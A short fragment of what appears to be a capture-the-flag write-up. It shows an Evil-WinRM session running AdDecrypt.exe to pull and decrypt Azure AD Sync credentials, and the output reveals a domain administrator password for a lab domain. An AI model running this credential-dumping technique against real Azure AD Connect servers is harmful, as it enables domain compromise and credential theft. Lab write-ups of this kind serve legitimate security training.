 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\AdDecr
ypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL